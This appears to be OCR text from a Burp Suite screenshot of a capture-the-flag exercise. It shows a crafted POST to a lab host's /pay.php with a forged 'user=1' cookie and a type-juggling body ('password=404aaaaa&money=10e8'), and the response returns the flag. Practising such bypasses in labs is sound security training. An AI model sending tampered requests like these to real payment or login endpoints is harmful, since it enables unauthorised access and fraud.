 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to portswigger
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://a62f53fe-f406-496b-a8d0-78c6fcd898b7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
POST /pay.php HTTP/1.1
Host: a62f53fe-f406-496b-a8d0-78c6fcd898b7.node4.buuoj.cn:81
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: user=1
Connection : close
Content-Type : application/x-www-form-urlencoded
Content-Length : 30
password=404aaaaa&money=10e8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{d0c14b2f-ec36-4fdd-85bf-77728b44932a}
© SYCLOVER | DESIGN: CL4Y
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 11
Response Headers 6
one 2,677 bytes | 57 millis